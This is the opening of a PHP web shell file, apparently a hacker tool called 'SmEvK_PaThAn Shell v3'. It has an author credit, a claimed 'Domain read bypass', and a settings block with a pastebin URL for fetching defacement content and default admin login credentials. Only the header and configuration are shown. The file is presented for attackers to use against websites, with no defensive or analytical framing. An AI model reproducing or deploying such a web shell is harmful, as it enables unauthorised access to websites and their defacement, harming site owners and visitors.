 <?php
/*
SmEvK_PaThAn Shell v3 Coded by Kashif Khan .
https://www.facebook.com/smevkpathan
smevkpathan@gmail.com
Edit Shell according to your choice.
Domain read bypass.
Enjoy!
*/
//Make your setting here.
$deface_url = 'http://pastebin.com/raw.php?i=FHfxsFGT'; //deface url here(pastebin).
$UserName = "admin"; //Your UserName here.
$auth_pass = "admin"; //Your Password.